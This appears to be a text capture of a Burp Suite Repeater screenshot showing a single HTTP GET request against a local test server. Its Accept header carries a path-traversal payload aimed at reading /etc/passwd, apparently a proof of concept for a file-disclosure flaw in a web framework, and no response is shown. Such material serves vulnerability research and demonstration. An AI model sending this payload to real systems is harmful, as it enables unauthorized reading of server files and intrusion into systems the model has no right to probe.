 1 × 2 × 3 × 4 × ...
Go Cancel < ▼ > ▼ Target: http://127.0.0.1:3000 ?
Request
Raw Headers Hex
GET /chybeta HTTP/1.1
Host: 127.0.0.1:3000
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:65.0) Gecko/20100101
Firefox/65.0
Accept:../../../../../../../../etc/passwd{{
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
If-None-Match: W/"1e7d20679c9a68c865fbcc45742dc86d"
? < + > Type a search term 0 matches
Response
Raw
? < + > Type a search term 0 matches